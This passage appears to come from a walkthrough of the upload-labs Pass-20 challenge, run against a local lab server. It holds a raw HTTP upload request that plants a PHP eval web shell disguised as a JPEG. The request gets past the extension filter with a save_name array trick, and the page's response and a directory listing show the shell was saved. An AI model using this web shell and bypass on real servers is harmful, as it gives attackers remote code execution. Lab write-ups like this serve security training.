 Referer: http://127.0.0.1/upload-labs/Pass-20/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryS52fQwuqMbcU6CuL
Content-Disposition: form-data; name="upload_file"; filename="xx.php"
Content-Type: image/jpeg
<?php @eval($_GET['xx']) ?>
------WebKitFormBoundaryS52fQwuqMbcU6CuL
Content-Disposition: form-data; name="save_name[0]"
upload-20.php/
------WebKitFormBoundaryS52fQwuqMbcU6CuL
Content-Disposition: form-data; name="save_name[2]"
jpg
------WebKitFormBoundaryS52fQwuqMbcU6CuL
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryS52fQwuqMbcU6CuL--
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data"
method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<p>保存名称:<p>
<input class="input_text" type="text"
name="save_name" value="upload-20.jpg" /><br/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
提示：文件上传成功！ </div>
<div id="img">
<img src="../upload/upload-20.php/."
width="250px" /> </div>
</li>
</ol>
</div>
</div>
名称 日期
upload-20.php 2019/7/1 11:52
201906300800128500. 2019/6/30 8:00
xx.php. 2019/6/30 7:54